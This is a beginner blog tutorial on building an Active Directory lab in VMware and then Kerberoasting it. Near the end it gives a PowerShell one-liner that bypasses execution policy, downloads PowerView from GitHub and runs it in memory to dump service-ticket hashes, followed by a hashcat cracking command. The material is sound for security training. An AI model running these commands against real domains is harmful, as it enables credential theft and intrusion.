
Hello Everyone , this blog is just a noob guide to set up a active directory lab and then to perform a kerberos roasting attack on it from the attacker point of view.

Things to Know before getting into it?
1.What is Active Directory ?
Active Directory is a Microsoft Technology that has been used to manage network services & computers and other devices on a network. It is a primary feature of Windows Server, an operating system that runs both local and Internet-based servers.
Requirements for Setting Up
- 180 days trial of Windows Server 2016 which can be downloaded here: https://www.microsoft.com/en-us/evalcenter/evaluate-windows-server-2016
- Windows 7 virtual box image which can be downloaded here: https://developer.microsoft.com/en-us/microsoft-edge/tools/vms/
- Virtual box: https://www.virtualbox.org/wiki/Downloads
- Vmware Workstation: https://www.vmware.com/in/products/workstation-player/workstation-player-evaluation.html
Installing a Windows 2016 Server in Vmware Workstation

Step 1 : Open the Vmware Application and Click on Create a New Virtual Machine

Step 2 : Choose i will install Operating System and proceed further.

Step 3 : Choose the Operating System and Version of it.

Step 4 : Give the name for the Machine.

Step 5 : Choose the size and Split the data disk into Multiple files.
Step 6 : Click on Finish Button.


Step 7 : Go to the Virtual Machine setting on choose the ISO of the Operating System Windows Server 2016, that we are going to Install.

Step 8 : Change the Network Adapter setting to Bridged Network & replicate physical network connection .
Step 9 : Save all the changes and Turn On the Virtual Box,

Step 10 : Click on install button to start the Installation.

Step 11 : Choose the second option Standard Evaluation(Desktop Experience) and proceed further.

Step 12 : Choose custom Install Windows Only (advance) option and click on next button.

Step 13 : Choose the unallocated space and click on next button the Installation will be started.

Step 14 : After Successful installation , the Virtual Box will ask for Customize Setting the password for the Administrator user.
Step 15 : Then Click on the Vmware tools on the VMware menu, and start installing it for the Optimization of the Guest Operating System Performance.


Step 16 : Navigate to the File Explorer for the setup installation.

Step 17 : After successful installation , restart the virtual box.
Building an Active Directory using Powershell

Open the Power shell with Run as Administrator.
NOTE : To know about the Power Shell Version , use the following commands.
$PSVersionTable.PSVersion
Get-Host

Installing an Active Directory using Power Shell
Step 1 : Type the following command to start the installation process.
Install-windowsfeature AD-domain-services

Step 2 : To import the AD Command module type the below command.

Step 3 : This one liner PS command to finalize the AD installtion
Install-ADDSForest -CreateDnsDelegation:$false ` -DatabasePath "C:\Windows\NTDS" ` -DomainMode "Win2012R2" ` -DomainName "server1.testlab.local" ` -DomainNetbiosName "server1" ` -ForestMode "Win2012R2" ` -InstallDns:$true ` -LogPath "C:\Windows\NTDS" ` -NoRebootOnCompletion:$false ` -SysvolPath "C:\Windows\SYSVOL" ` -Force:$true
The above One line command will install the AD as the first Domain Controller in a new forest.
NOTE : It will name the name as server1.testlab.local , through out the blog.

After successful installation , it will restart automatically.

Step 4 : To install the Remote Server Administration Tools Pack, type the below command.
Install-WindowsFeature RSAT-ADDS
Step 5 : To Add the users to the Domain , type the below command.
net user user1 Passw0rd! /ADD /DOMAIN

Step 6 : And also add that user to the Domain administrative group.
net group “Domain Admins” user1 /add


Step 7 : To Verify that the user has been added successfully , type the following command.
net users /domain

Step 8 : To Verify that the user has been added successfully to the Domain Administrative group, type the following command.
net group /domain "Domain Admins"
Introducing an Attacker

Step 1 : Download the Windows 7 VM from the https://developer.microsoft.com/en-us/microsoft-edge/tools/vms/ and then start importing it into the Virtual Box.


Step 2 : Navigate to the Network and Sharing Center.


Step 3 : Choose the change adapter setting option.
Step 4 : Right Click on the Network Adapter and Choose the Properties option.

Step 5 : Configure the DNS according to your Windows Server 2016 machine.
Step 6 : Disable the Network Adapter.

Step 7 : Enable the Network Adapter .


Step 8 : Navigate to My Computer, right click on it and choose Properties Option.

Step 9 : Click on Change setting button.

Step 10 : Specify the Domain name by clicking on the radio button option .


Step 11 : If it is able to reach the Domain , it will ask you to Enter the username and password for the User (Don’t enter the DC username and password).
Step 12 : It will show a Successful message, if it is correct username.

Step 13 : Restart the machine to see the Domain Changes.
Step 14 : You can see there is domain name below the password . which shows the user has been added successfully .

2.What is Kerberoasting ?
Kerberoasting is an attack method that allows an attacker to crack the passwords of service accounts in Active Directory offline and without fear of detection.

Step 1: Let’s create a Vulnerable service for one of the user, type the following command .
setspn -s http/server1.testlab.local:80 user1
Step 2 : Now , here comes the one line PS command which will perform the Kerberoasting.
powershell -ep bypass -c "IEX (New-Object System.Net.WebClient).DownloadString('https://raw.githubusercontent.com/nettitude/PoshC2/master/Modules/powerview.ps1') ; Invoke-Kerberoast -OutputFormat HashCat|Select-Object -ExpandProperty hash | out-file -Encoding ASCII kerb-Hash1.txt"

Step 3 : Now we have got the Hash that will be saved in a text file.


Step 4 - Any domain user has the rights by default on a standard domain to request a copy of the service accounts and there correlating password hash.
Decrypt the Hash using Hashcat

Step 1 - Now we have to decrypt the hash and get the password of the user, with the help of hashcat we can crack the hash using the following command.
hashcat -m 13100 kerb-Hash1.txt /usr/share/wordlists/rockyou.txt --force

Step 2 - It will take few minutes to decrypt the hash, Once the hash is decrypted you will get the password.

Thanks for Reading !!!